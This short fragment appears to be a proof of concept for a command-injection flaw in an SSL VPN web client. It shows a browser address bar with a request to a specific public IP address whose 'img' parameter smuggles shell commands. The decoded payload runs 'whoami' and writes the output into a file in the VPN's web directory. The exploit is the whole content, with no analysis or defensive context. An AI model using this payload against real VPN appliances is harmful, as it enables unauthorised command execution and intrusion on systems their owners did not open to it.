 不安全 218.23.206.72:4430/sslvpn/sslvpn_client.php?client=logoImg&img=x%20/tmp|echo%20%60whoami%60%20|tee%20/usr/loc
x /tmp|echo `whoami` |tee /usr/local/webui/sslvpn/ceshi.txt|ls